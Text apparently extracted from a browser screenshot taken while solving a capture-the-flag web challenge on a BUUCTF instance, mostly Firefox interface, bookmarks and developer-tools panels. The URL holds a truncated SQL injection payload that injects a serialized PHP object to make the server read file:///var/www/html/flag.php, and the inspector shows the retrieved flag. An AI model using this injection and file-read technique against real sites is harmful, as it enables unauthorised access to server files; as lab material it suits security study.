 925792fd-7442-4930-be51-1b256fd485da.node4.buuoj.cn:81/view.php?no=1 and 0 union/**/select 1,2,3,'O:8:"UserInfo":3:{s:4:"name";s:5:"admi
127
火狐官方站点 新手上路 常用网址 京东商城 秀米官网_微信排版编... 广东工业大学教学管... Anyview | 可调试的... 创客贴_平面设计作图... 千库网_免费png图片... 千图-免费设计图片素... classviva 移动设备上的书签
username age blog
2 123 file:///var/www/html/flag.php
the contents of his/her blog
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
搜索 HTML
<p>the contents of his/her blog</p>
<hr>
<iframe src="data:text/html;base64,PD9waHAN…Y5ODIwOTZ9IjsNCmV4aXQoMCk7DQo="
width="100%" height="10em">
#document
<!--?php $flag = "flag{3d1a5dc5-016e-4080-bf61-22dda6982096}"; exit(0);-->
<html> ••• </html>
</iframe>
</div>
过滤样式 :hov .cls
元素 { 内联
}
*, ::after, ::before { bootstrap.min.css:6
box-sizing: border-box;
}
继承自 body
body { bootstrap.min.css:6
font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica
Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI
布局 计算值 更改 兼容性 字体 动画
弹性盒
选择一个弹性（Flex）容器或项目以继续。
网格
此页面上没有使用 CSS 网格
盒模型